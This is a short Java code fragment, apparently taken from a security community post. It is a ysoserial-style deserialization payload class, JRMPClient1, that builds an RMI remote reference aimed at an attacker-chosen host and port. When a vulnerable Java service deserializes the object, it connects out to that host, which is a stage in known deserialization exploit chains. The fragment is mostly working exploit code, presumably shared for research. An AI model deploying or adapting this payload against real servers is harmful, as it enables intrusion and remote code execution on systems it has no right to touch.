 46 */
47 @SuppressWarnings ( {
48 "restriction"
49 } )
50 @PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
51 public class JRMPClient1 extends PayloadRunner implements ObjectPayload<Object> {
52
53 public Object getObject ( final String command ) throws Exception {
54
55 String host;
56 int port;
57 int sep = command.indexOf(':');
58 if ( sep < 0 ) {
59 port = new Random().nextInt(65535);
60 host = command;
61 }
62 else {
63 host = command.substring(0, sep);
64 port = Integer.valueOf(command.substring(sep + 1));
65 }
66 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
67 TCPEndpoint te = new TCPEndpoint(host, port);
68 UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
69 return ref;
70 }
71
72
73 public static void main ( final String[] args ) throws Exception {
74 Thread.currentThread().setContextClassLoader(JRMPClient1.class.getClassLoader());
75 PayloadRunner.run(JRMPClient1.class, args);
76 }
77 }
78
先知社区